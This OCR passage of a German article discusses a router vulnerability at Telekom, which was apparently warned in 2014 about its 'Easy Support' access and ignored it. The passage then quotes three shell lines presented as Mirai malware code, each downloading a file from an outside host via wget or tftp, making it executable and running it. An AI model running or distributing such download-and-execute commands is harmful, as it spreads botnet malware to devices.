
sollte, muss man der Telekom grobe Fahrlässigkeit
unterstellen.
Wie erwähnt, hat man die Telekom bereits 2014 auf diese
mögliche Schwachstelle hingewiesen. Jedoch hat die Telekom
diesen Hinweis nicht ernst genommen bzw. sogar ignoriert. Es
wurde versichert, dass nur der Telekom- Server Zugriff per
„Easy Support“ herstellen könnte…
Ein Auszug aus dem Code des berüchtigten Mirai- Virus:
cd /tmp;wget http://l.ocalhost.host/x.sh;chmod 777
x.sh;./x.sh
`cd /tmp;tftp -l 3 -r 1 -g l.ocalhost.host;chmod 777
3;./3`
`cd /tmp;wget http://l.ocalhost.host/1;chmod 777
1;./1`